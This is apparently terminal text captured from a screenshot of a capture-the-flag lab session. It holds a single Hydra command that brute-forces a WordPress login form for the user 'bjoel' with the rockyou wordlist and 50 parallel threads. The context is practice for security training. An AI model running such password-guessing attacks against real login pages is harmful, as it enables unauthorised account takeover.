 Hydra
File Actions Edit View Help
Nmap × GoBuster × SMB × Hydra ×
┌──(peer㉿Peer)-[~/thm/ctf/blog]
└─$ hydra -l bjoel -P /usr/share/wordlists/rockyou.txt 10.10.214.84 http-post-form "/wp-admin.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&re
direct_to=http%3A%2F%2Fblog.thm%2Fwp-admin%2F&testcookie=1:The password you entered for the" -I -f -V -t 50